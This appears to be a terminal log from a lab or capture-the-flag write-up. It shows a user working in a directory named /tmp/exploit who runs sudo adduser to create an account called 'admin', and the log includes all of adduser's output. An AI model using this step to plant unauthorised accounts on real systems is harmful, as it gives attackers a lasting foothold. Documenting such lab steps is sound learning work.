 useradmin@manage:/tmp/exploit$ sudo /usr/sbin/adduser admin
Adding user `admin' ...
Adding new group `admin' (1004) ...
Adding new user `admin' (1004) with group `admin' ...
Creating home directory `/home/admin' ...
Copying files from `/etc/skel' ...
New password:
Retype new password:
passwd: password updated successfully
Changing the user information for admin
Enter the new value, or press ENTER for the default
        Full Name []: 0
        Room Number []: 0
        Work Phone []: 0
        Home Phone []: 0
        Other []: 0
Is the information correct? [Y/n] y